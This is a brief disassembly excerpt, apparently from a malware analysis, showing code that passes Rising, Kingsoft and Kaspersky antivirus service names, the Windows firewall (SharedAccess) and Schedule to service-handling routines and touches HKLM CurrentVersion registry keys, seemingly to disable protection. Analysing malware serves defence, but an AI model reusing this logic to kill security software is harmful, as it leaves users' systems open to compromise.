 06F54
06F54 mov eax, offset aSchedule ; "Schedule"
06F59 call sub_405CCC
06F5E mov eax, offset aSharedaccess ; "sharedaccess"
06F63 call sub_405CCC
06F68 mov eax, offset aRsccenter ; "RsCCenter"
06F6D call sub_405CCC
06F72 mov eax, offset aRsravmon ; "RsRavMon"
06F77 call sub_405CCC
06F7C mov eax, offset aRsccenter_0 ; "RsCCenter"
06F81 call sub_405D50
06F86 mov eax, offset aRsravmon_0 ; "RsRavMon"
06F8B call sub_405D50
06F90 mov edx, offset aSoftwareMicros_1 ; "SOFTWARE\\Microsoft\\Windows\\CurrentVe"...
06F95 mov eax, 80000002h
06F9A call sub_405B60
06F9F mov eax, offset aKvwsc ; "KVWSC"
06FA4 call sub_405CCC
06FA9 mov eax, offset aKvsrvxp ; "KVSrvXP"
06FAE call sub_405CCC
06FB3 mov eax, offset aKvwsc_0 ; "KVWSC"
06FB8 call sub_405D50
06FBD mov eax, offset aKvsrvxp_0 ; "KVSrvXP"
06FC2 call sub_405D50
06FC7 mov edx, offset aSoftwareMicros_2 ; "SOFTWARE\\Microsoft\\Windows\\CurrentVe"...
06FCC mov eax, 80000002h
06FD1 call sub_405B60
06FD6 mov eax, offset aKavsvc ; "kavsvc"
06FDB call sub_405CCC
06FE0 mov eax, offset dword_407250
06FE5 call sub_405CCC
06FEA mov eax, offset dword_407254
06FEF call sub_405D50
06FF4 mov eax, offset aKavsvc_0 ; "kavsvc"